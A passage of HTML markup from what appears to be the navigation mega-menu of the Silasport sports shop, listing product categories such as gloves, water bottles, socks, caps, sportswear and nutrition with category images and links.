        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="106"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/127-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c8c6a925b6-gants-longs-armos-mi-saison-gel-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/99330eb755-gants-longs-hiver-armos-extreme-froid-noir.jpg" alt="Titre du bloc" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1251-winter-long-gloves">Winter long gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1279"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1670"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1670_couvre_chaussures_aero_pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1671"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Couvre chaussures hiver</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/199-shoe-covers">Shoe Covers </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2465_sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/789-sport-bags">Sport Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1276"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="1277"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="56"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3c9a91b813-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="57"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1666"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f9b322439e-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1667"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2365"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/62b37bab37-t-shirt-polos-armos-legend-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2349"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/536-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1660"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c78ec8c880-maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1661"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2366"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sweat-a-capuche-sport-armos-legend-avec-zip_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1669"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/561-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/701bfdfeea-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2367"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/182a70b7a4-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="55"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2462"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2463"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="10" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="87"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1268"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casquettes_et_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/626-cap-hats">Cap Hats </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1264"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1260"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1261"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="88"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="89"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4822145e30-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2368"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/71c57d7048-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2444"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2445"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2447"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2448"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="11" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="119"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="120"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="121"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
